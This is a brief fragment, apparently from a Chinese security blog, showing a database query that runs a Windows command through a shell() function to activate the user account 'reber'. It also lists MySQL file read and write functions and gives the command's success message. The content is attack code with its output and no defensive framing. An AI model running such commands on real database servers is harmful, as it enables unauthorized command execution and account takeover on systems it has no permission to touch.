 select shell('cmd','net user reber /active:yes')
激活用户reber
Mysql_query Load_File Into OutFile
shell('cmd','net user reber /active:yes')
命令成功完成。
www.reber-9.com